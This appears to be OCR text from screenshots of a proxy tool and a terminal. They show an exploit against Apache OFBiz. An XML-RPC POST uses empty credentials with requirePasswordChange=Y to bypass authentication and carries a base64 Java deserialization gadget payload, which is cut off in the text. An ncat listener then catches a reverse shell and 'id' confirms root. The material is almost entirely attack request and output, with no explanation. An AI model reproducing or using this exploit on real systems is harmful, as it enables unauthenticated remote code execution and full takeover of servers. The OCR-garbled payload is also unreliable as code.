 Request
Pretty Raw Hex
\n
1 POST /webtools/control/xmlrpc/?USERNAME=&PASSWORD=&requirePasswordChange=Y
HTTP/1.1
2 Host: localhost:8443
3 Content-Length: 4461
4
5 <?xml version="1.0"?>
6 <methodCall>
7 <methodName>
Methodname
</methodName>
8 <params>
9 <param>
10 <value>
11 <struct>
12 <member>
13 <name>
PRIOn TEST
</name>
14 <value>
15 <serializable xmlns="
http://ws.apache.org/xmlrpc/namespaces/extensions">
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc
2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAA
ACc3IAK29yZy5hcGFjaGUuY29tbW9ucy5iZWFudXRpbHMuQmVhbkNvbXBhcmF
0b3LjoYjqcyKkSAIAAkwACmNvbXBhcmF0b3JxAH4AAUwACHByb3BlcnR5dAAS
TGphdmEvbGFuZy9TdHJpbmc7eHBzcgA/b3JnLmFwYWNoZS5jb21tb25zLmNvb
GxlY3Rpb25zLmNvbXBhcmF0b3JzLkNvbXBhcmFibGVDb21wYXJhdG9y+/SZJb
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=BEC4FDAD20428EB83DECBC36343FFCF2.jvm1; Path=/webtools;
Secure; HttpOnly
3 Set-Cookie: OFBiz.Visitor=10093; Max-Age=31536000; Expires=Fri, 03 Jan 2025
09:30:56 GMT; Path=/; Secure; HttpOnly
4 vary: accept-encoding
5 Content-Type: text/xml;charset=UTF-8
6 Date: Thu, 04 Jan 2024 09:30:56 GMT
7 Content-Length: 369
8
9 <?xml version="1.0" encoding="UTF-8"?>
<methodResponse xmlns:ex="http://ws.apache.org/xmlrpc/namespaces/extensions
">
<fault>
<value>
<struct>
<member>
<name>
faultCode
</name>
<value>
<i4>
0
</i4>
</value>
</member>
<member>
Search
0 highlights
Done
% ncat -lvp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.1.8.
Ncat: Connection from 192.168.1.8:55046.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c4aba3456658:/usr/src/apache-ofbiz# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c4aba3456658:/usr/src/apache-ofbiz#